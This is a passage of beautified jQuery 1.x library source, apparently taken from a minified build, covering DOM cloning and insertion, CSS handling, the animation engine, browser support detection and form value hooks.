            if (c.html5Clone || d.isXMLDoc(e) || !ie.test("<" + e.nodeName + ">") ? o = e.cloneNode(!0) : (ge.innerHTML = e.outerHTML, ge.removeChild(o = ge.firstChild)), !(c.noCloneEvent && c.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || d.isXMLDoc(e)))
                for (r = ye(o), s = ye(e), a = 0; null != (i = s[a]); ++a) r[a] && Ne(i, r[a]);
            if (t)
                if (n)
                    for (s = s || ye(e), r = r || ye(o), a = 0; null != (i = s[a]); a++) Ce(i, r[a]);
                else Ce(e, o);
            return (r = ye(o, "script")).length > 0 && Te(r, !l && ye(e, "script")), r = s = i = null, o
        },
        buildFragment: function(e, t, n, r) {
            for (var i, o, a, s, l, u, f, p = e.length, h = te(t), m = [], g = 0; g < p; g++)
                if ((o = e[g]) || 0 === o)
                    if ("object" === d.type(o)) d.merge(m, o.nodeType ? [o] : o);
                    else if (ue.test(o)) {
                for (s = s || h.appendChild(t.createElement("div")), l = (se.exec(o) || ["", ""])[1].toLowerCase(), f = me[l] || me._default, s.innerHTML = f[1] + o.replace(ae, "<$1></$2>") + f[2], i = f[0]; i--;) s = s.lastChild;
                if (!c.leadingWhitespace && oe.test(o) && m.push(t.createTextNode(oe.exec(o)[0])), !c.tbody)
                    for (i = (o = "table" !== l || le.test(o) ? "<table>" !== f[1] || le.test(o) ? 0 : s : s.firstChild) && o.childNodes.length; i--;) d.nodeName(u = o.childNodes[i], "tbody") && !u.childNodes.length && o.removeChild(u);
                for (d.merge(m, s.childNodes), s.textContent = ""; s.firstChild;) s.removeChild(s.firstChild);
                s = h.lastChild
            } else m.push(t.createTextNode(o));
            for (s && h.removeChild(s), c.appendChecked || d.grep(ye(m, "input"), ve), g = 0; o = m[g++];)
                if ((!r || -1 === d.inArray(o, r)) && (a = d.contains(o.ownerDocument, o), s = ye(h.appendChild(o), "script"), a && Te(s), n))
                    for (i = 0; o = s[i++];) de.test(o.type || "") && n.push(o);
            return s = null, h
        },
        cleanData: function(e, t) {
            for (var r, i, o, a, s = 0, l = d.expando, u = d.cache, f = c.deleteExpando, p = d.event.special; null != (r = e[s]); s++)
                if ((t || d.acceptData(r)) && (a = (o = r[l]) && u[o])) {
                    if (a.events)
                        for (i in a.events) p[i] ? d.event.remove(r, i) : d.removeEvent(r, i, a.handle);
                    u[o] && (delete u[o], f ? delete r[l] : typeof r.removeAttribute !== M ? r.removeAttribute(l) : r[l] = null, n.push(o))
                }
        }
    }), d.fn.extend({
        text: function(e) {
            return X(this, function(e) {
                return void 0 === e ? d.text(this) : this.empty().append((this[0] && this[0].ownerDocument || N).createTextNode(e))
            }, null, e, arguments.length)
        },
        append: function() {
            return this.domManip(arguments, function(e) {
                1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || be(this, e).appendChild(e)
            })
        },
        prepend: function() {
            return this.domManip(arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = be(this, e);
                    t.insertBefore(e, t.firstChild)
                }
            })
        },
        before: function() {
            return this.domManip(arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this)
            })
        },
        after: function() {
            return this.domManip(arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
            })
        },
        remove: function(e, t) {
            for (var n, r = e ? d.filter(e, this) : this, i = 0; null != (n = r[i]); i++) t || 1 !== n.nodeType || d.cleanData(ye(n)), n.parentNode && (t && d.contains(n.ownerDocument, n) && Te(ye(n, "script")), n.parentNode.removeChild(n));
            return this
        },
        empty: function() {
            for (var e, t = 0; null != (e = this[t]); t++) {
                for (1 === e.nodeType && d.cleanData(ye(e, !1)); e.firstChild;) e.removeChild(e.firstChild);
                e.options && d.nodeName(e, "select") && (e.options.length = 0)
            }
            return this
        },
        clone: function(e, t) {
            return e = null != e && e, t = null == t ? e : t, this.map(function() {
                return d.clone(this, e, t)
            })
        },
        html: function(e) {
            return X(this, function(e) {
                var t = this[0] || {},
                    n = 0,
                    r = this.length;
                if (void 0 === e) return 1 === t.nodeType ? t.innerHTML.replace(re, "") : void 0;
                if ("string" == typeof e && !ce.test(e) && (c.htmlSerialize || !ie.test(e)) && (c.leadingWhitespace || !oe.test(e)) && !me[(se.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = e.replace(ae, "<$1></$2>");
                    try {
                        for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (d.cleanData(ye(t, !1)), t.innerHTML = e);
                        t = 0
                    } catch (e) {}
                }
                t && this.empty().append(e)
            }, null, e, arguments.length)
        },
        replaceWith: function() {
            var e = arguments[0];
            return this.domManip(arguments, function(t) {
                e = this.parentNode, d.cleanData(ye(this)), e && e.replaceChild(t, this)
            }), e && (e.length || e.nodeType) ? this : this.remove()
        },
        detach: function(e) {
            return this.remove(e, !0)
        },
        domManip: function(e, t) {
            e = i.apply([], e);
            var n, r, o, a, s, l, u = 0,
                f = this.length,
                p = this,
                h = f - 1,
                m = e[0],
                g = d.isFunction(m);
            if (g || f > 1 && "string" == typeof m && !c.checkClone && fe.test(m)) return this.each(function(n) {
                var r = p.eq(n);
                g && (e[0] = m.call(this, n, r.html())), r.domManip(e, t)
            });
            if (f && (n = (l = d.buildFragment(e, this[0].ownerDocument, !1, this)).firstChild, 1 === l.childNodes.length && (l = n), n)) {
                for (o = (a = d.map(ye(l, "script"), xe)).length; u < f; u++) r = l, u !== h && (r = d.clone(r, !0, !0), o && d.merge(a, ye(r, "script"))), t.call(this[u], r, u);
                if (o)
                    for (s = a[a.length - 1].ownerDocument, d.map(a, we), u = 0; u < o; u++) r = a[u], de.test(r.type || "") && !d._data(r, "globalEval") && d.contains(s, r) && (r.src ? d._evalUrl && d._evalUrl(r.src) : d.globalEval((r.text || r.textContent || r.innerHTML || "").replace(he, "")));
                l = n = null
            }
            return this
        }
    }), d.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(e, t) {
        d.fn[e] = function(e) {
            for (var n, r = 0, i = [], a = d(e), s = a.length - 1; r <= s; r++) n = r === s ? this : this.clone(!0), d(a[r])[t](n), o.apply(i, n.get());
            return this.pushStack(i)
        }
    });
    var Ee, ke, Se = {};

    function Ae(t, n) {
        var r, i = d(n.createElement(t)).appendTo(n.body),
            o = e.getDefaultComputedStyle && (r = e.getDefaultComputedStyle(i[0])) ? r.display : d.css(i[0], "display");
        return i.detach(), o
    }

    function De(e) {
        var t = N,
            n = Se[e];
        return n || ("none" !== (n = Ae(e, t)) && n || ((t = ((Ee = (Ee || d("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow || Ee[0].contentDocument).document).write(), t.close(), n = Ae(e, t), Ee.detach()), Se[e] = n), n
    }
    c.shrinkWrapBlocks = function() {
        return null != ke ? ke : (ke = !1, (t = N.getElementsByTagName("body")[0]) && t.style ? (e = N.createElement("div"), (n = N.createElement("div")).style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", t.appendChild(n).appendChild(e), typeof e.style.zoom !== M && (e.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1", e.appendChild(N.createElement("div")).style.width = "5px", ke = 3 !== e.offsetWidth), t.removeChild(n), ke) : void 0);
        var e, t, n
    };
    var je, Le, He = /^margin/,
        _e = new RegExp("^(" + $ + ")(?!px)[a-z%]+$", "i"),
        qe = /^(top|right|bottom|left)$/;

    function Me(e, t) {
        return {
            get: function() {
                var n = e();
                if (null != n) {
                    if (!n) return (this.get = t).apply(this, arguments);
                    delete this.get
                }
            }
        }
    }
    e.getComputedStyle ? (je = function(e) {
            return e.ownerDocument.defaultView.getComputedStyle(e, null)
        }, Le = function(e, t, n) {
            var r, i, o, a, s = e.style;
            return a = (n = n || je(e)) ? n.getPropertyValue(t) || n[t] : void 0, n && ("" !== a || d.contains(e.ownerDocument, e) || (a = d.style(e, t)), _e.test(a) && He.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth, s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 === a ? a : a + ""
        }) : N.documentElement.currentStyle && (je = function(e) {
            return e.currentStyle
        }, Le = function(e, t, n) {
            var r, i, o, a, s = e.style;
            return null == (a = (n = n || je(e)) ? n[t] : void 0) && s && s[t] && (a = s[t]), _e.test(a) && !qe.test(t) && (r = s.left, (o = (i = e.runtimeStyle) && i.left) && (i.left = e.currentStyle.left), s.left = "fontSize" === t ? "1em" : a, a = s.pixelLeft + "px", s.left = r, o && (i.left = o)), void 0 === a ? a : a + "" || "auto"
        }),
        function() {
            var t, n, r, i, o, a, s;

            function l() {
                var t, n, r, l;
                (n = N.getElementsByTagName("body")[0]) && n.style && (t = N.createElement("div"), (r = N.createElement("div")).style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", n.appendChild(r).appendChild(t), t.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute", i = o = !1, s = !0, e.getComputedStyle && (i = "1%" !== (e.getComputedStyle(t, null) || {}).top, o = "4px" === (e.getComputedStyle(t, null) || {
                    width: "4px"
                }).width, (l = t.appendChild(N.createElement("div"))).style.cssText = t.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0", l.style.marginRight = l.style.width = "0", t.style.width = "1px", s = !parseFloat((e.getComputedStyle(l, null) || {}).marginRight)), t.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", (l = t.getElementsByTagName("td"))[0].style.cssText = "margin:0;border:0;padding:0;display:none", (a = 0 === l[0].offsetHeight) && (l[0].style.display = "", l[1].style.display = "none", a = 0 === l[0].offsetHeight), n.removeChild(r))
            }(t = N.createElement("div")).innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", (n = (r = t.getElementsByTagName("a")[0]) && r.style) && (n.cssText = "float:left;opacity:.5", c.opacity = "0.5" === n.opacity, c.cssFloat = !!n.cssFloat, t.style.backgroundClip = "content-box", t.cloneNode(!0).style.backgroundClip = "", c.clearCloneStyle = "content-box" === t.style.backgroundClip, c.boxSizing = "" === n.boxSizing || "" === n.MozBoxSizing || "" === n.WebkitBoxSizing, d.extend(c, {
                reliableHiddenOffsets: function() {
                    return null == a && l(), a
                },
                boxSizingReliable: function() {
                    return null == o && l(), o
                },
                pixelPosition: function() {
                    return null == i && l(), i
                },
                reliableMarginRight: function() {
                    return null == s && l(), s
                }
            }))
        }(), d.swap = function(e, t, n, r) {
            var i, o, a = {};
            for (o in t) a[o] = e.style[o], e.style[o] = t[o];
            i = n.apply(e, r || []);
            for (o in t) e.style[o] = a[o];
            return i
        };
    var Oe = /alpha\([^)]*\)/i,
        Fe = /opacity\s*=\s*([^)]*)/,
        Be = /^(none|table(?!-c[ea]).+)/,
        Pe = new RegExp("^(" + $ + ")(.*)$", "i"),
        Re = new RegExp("^([+-])=(" + $ + ")", "i"),
        We = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        $e = {
            letterSpacing: "0",
            fontWeight: "400"
        },
        ze = ["Webkit", "O", "Moz", "ms"];

    function Ie(e, t) {
        if (t in e) return t;
        for (var n = t.charAt(0).toUpperCase() + t.slice(1), r = t, i = ze.length; i--;)
            if ((t = ze[i] + n) in e) return t;
        return r
    }

    function Xe(e, t) {
        for (var n, r, i, o = [], a = 0, s = e.length; a < s; a++)(r = e[a]).style && (o[a] = d._data(r, "olddisplay"), n = r.style.display, t ? (o[a] || "none" !== n || (r.style.display = ""), "" === r.style.display && I(r) && (o[a] = d._data(r, "olddisplay", De(r.nodeName)))) : (i = I(r), (n && "none" !== n || !i) && d._data(r, "olddisplay", i ? n : d.css(r, "display"))));
        for (a = 0; a < s; a++)(r = e[a]).style && (t && "none" !== r.style.display && "" !== r.style.display || (r.style.display = t ? o[a] || "" : "none"));
        return e
    }

    function Ue(e, t, n) {
        var r = Pe.exec(t);
        return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
    }

    function Ve(e, t, n, r, i) {
        for (var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0, a = 0; o < 4; o += 2) "margin" === n && (a += d.css(e, n + z[o], !0, i)), r ? ("content" === n && (a -= d.css(e, "padding" + z[o], !0, i)), "margin" !== n && (a -= d.css(e, "border" + z[o] + "Width", !0, i))) : (a += d.css(e, "padding" + z[o], !0, i), "padding" !== n && (a += d.css(e, "border" + z[o] + "Width", !0, i)));
        return a
    }

    function Je(e, t, n) {
        var r = !0,
            i = "width" === t ? e.offsetWidth : e.offsetHeight,
            o = je(e),
            a = c.boxSizing && "border-box" === d.css(e, "boxSizing", !1, o);
        if (i <= 0 || null == i) {
            if (((i = Le(e, t, o)) < 0 || null == i) && (i = e.style[t]), _e.test(i)) return i;
            r = a && (c.boxSizingReliable() || i === e.style[t]), i = parseFloat(i) || 0
        }
        return i + Ve(e, t, n || (a ? "border" : "content"), r, o) + "px"
    }

    function Ye(e, t, n, r, i) {
        return new Ye.prototype.init(e, t, n, r, i)
    }
    d.extend({
        cssHooks: {
            opacity: {
                get: function(e, t) {
                    if (t) {
                        var n = Le(e, "opacity");
                        return "" === n ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            float: c.cssFloat ? "cssFloat" : "styleFloat"
        },
        style: function(e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i, o, a, s = d.camelCase(t),
                    l = e.style;
                if (t = d.cssProps[s] || (d.cssProps[s] = Ie(l, s)), a = d.cssHooks[t] || d.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
                if ("string" === (o = typeof n) && (i = Re.exec(n)) && (n = (i[1] + 1) * i[2] + parseFloat(d.css(e, t)), o = "number"), null != n && n == n && ("number" !== o || d.cssNumber[s] || (n += "px"), c.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), !(a && "set" in a && void 0 === (n = a.set(e, n, r))))) try {
                    l[t] = n
                } catch (e) {}
            }
        },
        css: function(e, t, n, r) {
            var i, o, a, s = d.camelCase(t);
            return t = d.cssProps[s] || (d.cssProps[s] = Ie(e.style, s)), (a = d.cssHooks[t] || d.cssHooks[s]) && "get" in a && (o = a.get(e, !0, n)), void 0 === o && (o = Le(e, t, r)), "normal" === o && t in $e && (o = $e[t]), "" === n || n ? (i = parseFloat(o), !0 === n || d.isNumeric(i) ? i || 0 : o) : o
        }
    }), d.each(["height", "width"], function(e, t) {
        d.cssHooks[t] = {
            get: function(e, n, r) {
                if (n) return Be.test(d.css(e, "display")) && 0 === e.offsetWidth ? d.swap(e, We, function() {
                    return Je(e, t, r)
                }) : Je(e, t, r)
            },
            set: function(e, n, r) {
                var i = r && je(e);
                return Ue(0, n, r ? Ve(e, t, r, c.boxSizing && "border-box" === d.css(e, "boxSizing", !1, i), i) : 0)
            }
        }
    }), c.opacity || (d.cssHooks.opacity = {
        get: function(e, t) {
            return Fe.test((t && e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : t ? "1" : ""
        },
        set: function(e, t) {
            var n = e.style,
                r = e.currentStyle,
                i = d.isNumeric(t) ? "alpha(opacity=" + 100 * t + ")" : "",
                o = r && r.filter || n.filter || "";
            n.zoom = 1, (t >= 1 || "" === t) && "" === d.trim(o.replace(Oe, "")) && n.removeAttribute && (n.removeAttribute("filter"), "" === t || r && !r.filter) || (n.filter = Oe.test(o) ? o.replace(Oe, i) : o + " " + i)
        }
    }), d.cssHooks.marginRight = Me(c.reliableMarginRight, function(e, t) {
        if (t) return d.swap(e, {
            display: "inline-block"
        }, Le, [e, "marginRight"])
    }), d.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(e, t) {
        d.cssHooks[e + t] = {
            expand: function(n) {
                for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++) i[e + z[r] + t] = o[r] || o[r - 2] || o[0];
                return i
            }
        }, He.test(e) || (d.cssHooks[e + t].set = Ue)
    }), d.fn.extend({
        css: function(e, t) {
            return X(this, function(e, t, n) {
                var r, i, o = {},
                    a = 0;
                if (d.isArray(t)) {
                    for (r = je(e), i = t.length; a < i; a++) o[t[a]] = d.css(e, t[a], !1, r);
                    return o
                }
                return void 0 !== n ? d.style(e, t, n) : d.css(e, t)
            }, e, t, arguments.length > 1)
        },
        show: function() {
            return Xe(this, !0)
        },
        hide: function() {
            return Xe(this)
        },
        toggle: function(e) {
            return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
                I(this) ? d(this).show() : d(this).hide()
            })
        }
    }), d.Tween = Ye, Ye.prototype = {
        constructor: Ye,
        init: function(e, t, n, r, i, o) {
            this.elem = e, this.prop = n, this.easing = i || "swing", this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (d.cssNumber[n] ? "" : "px")
        },
        cur: function() {
            var e = Ye.propHooks[this.prop];
            return e && e.get ? e.get(this) : Ye.propHooks._default.get(this)
        },
        run: function(e) {
            var t, n = Ye.propHooks[this.prop];
            return this.options.duration ? this.pos = t = d.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : Ye.propHooks._default.set(this), this
        }
    }, Ye.prototype.init.prototype = Ye.prototype, Ye.propHooks = {
        _default: {
            get: function(e) {
                var t;
                return null == e.elem[e.prop] || e.elem.style && null != e.elem.style[e.prop] ? (t = d.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0 : e.elem[e.prop]
            },
            set: function(e) {
                d.fx.step[e.prop] ? d.fx.step[e.prop](e) : e.elem.style && (null != e.elem.style[d.cssProps[e.prop]] || d.cssHooks[e.prop]) ? d.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
            }
        }
    }, Ye.propHooks.scrollTop = Ye.propHooks.scrollLeft = {
        set: function(e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    }, d.easing = {
        linear: function(e) {
            return e
        },
        swing: function(e) {
            return .5 - Math.cos(e * Math.PI) / 2
        }
    }, d.fx = Ye.prototype.init, d.fx.step = {};
    var Ge, Qe, Ke, Ze, et, tt, nt, rt = /^(?:toggle|show|hide)$/,
        it = new RegExp("^(?:([+-])=|)(" + $ + ")([a-z%]*)$", "i"),
        ot = /queueHooks$/,
        at = [function(e, t, n) {
            var r, i, o, a, s, l, u, f = this,
                p = {},
                h = e.style,
                m = e.nodeType && I(e),
                g = d._data(e, "fxshow");
            n.queue || (null == (s = d._queueHooks(e, "fx")).unqueued && (s.unqueued = 0, l = s.empty.fire, s.empty.fire = function() {
                s.unqueued || l()
            }), s.unqueued++, f.always(function() {
                f.always(function() {
                    s.unqueued--, d.queue(e, "fx").length || s.empty.fire()
                })
            }));
            1 === e.nodeType && ("height" in t || "width" in t) && (n.overflow = [h.overflow, h.overflowX, h.overflowY], u = d.css(e, "display"), "inline" === ("none" === u ? d._data(e, "olddisplay") || De(e.nodeName) : u) && "none" === d.css(e, "float") && (c.inlineBlockNeedsLayout && "inline" !== De(e.nodeName) ? h.zoom = 1 : h.display = "inline-block"));
            n.overflow && (h.overflow = "hidden", c.shrinkWrapBlocks() || f.always(function() {
                h.overflow = n.overflow[0], h.overflowX = n.overflow[1], h.overflowY = n.overflow[2]
            }));
            for (r in t)
                if (i = t[r], rt.exec(i)) {
                    if (delete t[r], o = o || "toggle" === i, i === (m ? "hide" : "show")) {
                        if ("show" !== i || !g || void 0 === g[r]) continue;
                        m = !0
                    }
                    p[r] = g && g[r] || d.style(e, r)
                } else u = void 0;
            if (d.isEmptyObject(p)) "inline" === ("none" === u ? De(e.nodeName) : u) && (h.display = u);
            else {
                g ? "hidden" in g && (m = g.hidden) : g = d._data(e, "fxshow", {}), o && (g.hidden = !m), m ? d(e).show() : f.done(function() {
                    d(e).hide()
                }), f.done(function() {
                    var t;
                    d._removeData(e, "fxshow");
                    for (t in p) d.style(e, t, p[t])
                });
                for (r in p) a = ct(m ? g[r] : 0, r, f), r in g || (g[r] = a.start, m && (a.end = a.start, a.start = "width" === r || "height" === r ? 1 : 0))
            }
        }],
        st = {
            "*": [function(e, t) {
                var n = this.createTween(e, t),
                    r = n.cur(),
                    i = it.exec(t),
                    o = i && i[3] || (d.cssNumber[e] ? "" : "px"),
                    a = (d.cssNumber[e] || "px" !== o && +r) && it.exec(d.css(n.elem, e)),
                    s = 1,
                    l = 20;
                if (a && a[3] !== o) {
                    o = o || a[3], i = i || [], a = +r || 1;
                    do {
                        a /= s = s || ".5", d.style(n.elem, e, a + o)
                    } while (s !== (s = n.cur() / r) && 1 !== s && --l)
                }
                return i && (a = n.start = +a || +r || 0, n.unit = o, n.end = i[1] ? a + (i[1] + 1) * i[2] : +i[2]), n
            }]
        };

    function lt() {
        return setTimeout(function() {
            Ge = void 0
        }), Ge = d.now()
    }

    function ut(e, t) {
        var n, r = {
                height: e
            },
            i = 0;
        for (t = t ? 1 : 0; i < 4; i += 2 - t) r["margin" + (n = z[i])] = r["padding" + n] = e;
        return t && (r.opacity = r.width = e), r
    }

    function ct(e, t, n) {
        for (var r, i = (st[t] || []).concat(st["*"]), o = 0, a = i.length; o < a; o++)
            if (r = i[o].call(n, t, e)) return r
    }

    function ft(e, t, n) {
        var r, i, o = 0,
            a = at.length,
            s = d.Deferred().always(function() {
                delete l.elem
            }),
            l = function() {
                if (i) return !1;
                for (var t = Ge || lt(), n = Math.max(0, u.startTime + u.duration - t), r = 1 - (n / u.duration || 0), o = 0, a = u.tweens.length; o < a; o++) u.tweens[o].run(r);
                return s.notifyWith(e, [u, r, n]), r < 1 && a ? n : (s.resolveWith(e, [u]), !1)
            },
            u = s.promise({
                elem: e,
                props: d.extend({}, t),
                opts: d.extend(!0, {
                    specialEasing: {}
                }, n),
                originalProperties: t,
                originalOptions: n,
                startTime: Ge || lt(),
                duration: n.duration,
                tweens: [],
                createTween: function(t, n) {
                    var r = d.Tween(e, u.opts, t, n, u.opts.specialEasing[t] || u.opts.easing);
                    return u.tweens.push(r), r
                },
                stop: function(t) {
                    var n = 0,
                        r = t ? u.tweens.length : 0;
                    if (i) return this;
                    for (i = !0; n < r; n++) u.tweens[n].run(1);
                    return t ? s.resolveWith(e, [u, t]) : s.rejectWith(e, [u, t]), this
                }
            }),
            c = u.props;
        for (! function(e, t) {
                var n, r, i, o, a;
                for (n in e)
                    if (i = t[r = d.camelCase(n)], o = e[n], d.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), (a = d.cssHooks[r]) && "expand" in a) {
                        o = a.expand(o), delete e[r];
                        for (n in o) n in e || (e[n] = o[n], t[n] = i)
                    } else t[r] = i
            }(c, u.opts.specialEasing); o < a; o++)
            if (r = at[o].call(u, e, c, u.opts)) return r;
        return d.map(c, ct, u), d.isFunction(u.opts.start) && u.opts.start.call(e, u), d.fx.timer(d.extend(l, {
            elem: e,
            anim: u,
            queue: u.opts.queue
        })), u.progress(u.opts.progress).done(u.opts.done, u.opts.complete).fail(u.opts.fail).always(u.opts.always)
    }
    d.Animation = d.extend(ft, {
        tweener: function(e, t) {
            d.isFunction(e) ? (t = e, e = ["*"]) : e = e.split(" ");
            for (var n, r = 0, i = e.length; r < i; r++) n = e[r], st[n] = st[n] || [], st[n].unshift(t)
        },
        prefilter: function(e, t) {
            t ? at.unshift(e) : at.push(e)
        }
    }), d.speed = function(e, t, n) {
        var r = e && "object" == typeof e ? d.extend({}, e) : {
            complete: n || !n && t || d.isFunction(e) && e,
            duration: e,
            easing: n && t || t && !d.isFunction(t) && t
        };
        return r.duration = d.fx.off ? 0 : "number" == typeof r.duration ? r.duration : r.duration in d.fx.speeds ? d.fx.speeds[r.duration] : d.fx.speeds._default, null != r.queue && !0 !== r.queue || (r.queue = "fx"), r.old = r.complete, r.complete = function() {
            d.isFunction(r.old) && r.old.call(this), r.queue && d.dequeue(this, r.queue)
        }, r
    }, d.fn.extend({
        fadeTo: function(e, t, n, r) {
            return this.filter(I).css("opacity", 0).show().end().animate({
                opacity: t
            }, e, n, r)
        },
        animate: function(e, t, n, r) {
            var i = d.isEmptyObject(e),
                o = d.speed(t, n, r),
                a = function() {
                    var t = ft(this, d.extend({}, e), o);
                    (i || d._data(this, "finish")) && t.stop(!0)
                };
            return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
        },
        stop: function(e, t, n) {
            var r = function(e) {
                var t = e.stop;
                delete e.stop, t(n)
            };
            return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(function() {
                var t = !0,
                    i = null != e && e + "queueHooks",
                    o = d.timers,
                    a = d._data(this);
                if (i) a[i] && a[i].stop && r(a[i]);
                else
                    for (i in a) a[i] && a[i].stop && ot.test(i) && r(a[i]);
                for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !1, o.splice(i, 1));
                !t && n || d.dequeue(this, e)
            })
        },
        finish: function(e) {
            return !1 !== e && (e = e || "fx"), this.each(function() {
                var t, n = d._data(this),
                    r = n[e + "queue"],
                    i = n[e + "queueHooks"],
                    o = d.timers,
                    a = r ? r.length : 0;
                for (n.finish = !0, d.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
                for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
                delete n.finish
            })
        }
    }), d.each(["toggle", "show", "hide"], function(e, t) {
        var n = d.fn[t];
        d.fn[t] = function(e, r, i) {
            return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ut(t, !0), e, r, i)
        }
    }), d.each({
        slideDown: ut("show"),
        slideUp: ut("hide"),
        slideToggle: ut("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(e, t) {
        d.fn[e] = function(e, n, r) {
            return this.animate(t, e, n, r)
        }
    }), d.timers = [], d.fx.tick = function() {
        var e, t = d.timers,
            n = 0;
        for (Ge = d.now(); n < t.length; n++)(e = t[n])() || t[n] !== e || t.splice(n--, 1);
        t.length || d.fx.stop(), Ge = void 0
    }, d.fx.timer = function(e) {
        d.timers.push(e), e() ? d.fx.start() : d.timers.pop()
    }, d.fx.interval = 13, d.fx.start = function() {
        Qe || (Qe = setInterval(d.fx.tick, d.fx.interval))
    }, d.fx.stop = function() {
        clearInterval(Qe), Qe = null
    }, d.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    }, d.fn.delay = function(e, t) {
        return e = d.fx && d.fx.speeds[e] || e, t = t || "fx", this.queue(t, function(t, n) {
            var r = setTimeout(t, e);
            n.stop = function() {
                clearTimeout(r)
            }
        })
    }, (Ze = N.createElement("div")).setAttribute("className", "t"), Ze.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", tt = Ze.getElementsByTagName("a")[0], nt = (et = N.createElement("select")).appendChild(N.createElement("option")), Ke = Ze.getElementsByTagName("input")[0], tt.style.cssText = "top:1px", c.getSetAttribute = "t" !== Ze.className, c.style = /top/.test(tt.getAttribute("style")), c.hrefNormalized = "/a" === tt.getAttribute("href"), c.checkOn = !!Ke.value, c.optSelected = nt.selected, c.enctype = !!N.createElement("form").enctype, et.disabled = !0, c.optDisabled = !nt.disabled, (Ke = N.createElement("input")).setAttribute("value", ""), c.input = "" === Ke.getAttribute("value"), Ke.value = "t", Ke.setAttribute("type", "radio"), c.radioValue = "t" === Ke.value;
    var dt = /\r/g;
    d.fn.extend({
        val: function(e) {
            var t, n, r, i = this[0];
            return arguments.length ? (r = d.isFunction(e), this.each(function(n) {
                var i;
                1 === this.nodeType && (null == (i = r ? e.call(this, n, d(this).val()) : e) ? i = "" : "number" == typeof i ? i += "" : d.isArray(i) && (i = d.map(i, function(e) {
                    return null == e ? "" : e + ""
                })), (t = d.valHooks[this.type] || d.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !== t.set(this, i, "value") || (this.value = i))
            })) : i ? (t = d.valHooks[i.type] || d.valHooks[i.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n = t.get(i, "value")) ? n : "string" == typeof(n = i.value) ? n.replace(dt, "") : null == n ? "" : n : void 0
        }
    }), d.extend({
        valHooks: {
            option: {
                get: function(e) {
                    var t = d.find.attr(e, "value");
                    return null != t ? t : d.trim(d.text(e))
                }
            },
            select: {
                get: function(e) {
                    for (var t, n, r = e.options, i = e.selectedIndex, o = "select-one" === e.type || i < 0, a = o ? null : [], s = o ? i + 1 : r.length, l = i < 0 ? s : o ? i : 0; l < s; l++)
                        if (((n = r[l]).selected || l === i) && (c.optDisabled ? !n.disabled : null === n.getAttribute("disabled")) && (!n.parentNode.disabled || !d.nodeName(n.parentNode, "optgroup"))) {
                            if (t = d(n).val(), o) return t;
                            a.push(t)
                        }
                    return a
                },
                set: function(e, t) {
                    for (var n, r, i = e.options, o = d.makeArray(t), a = i.length; a--;)
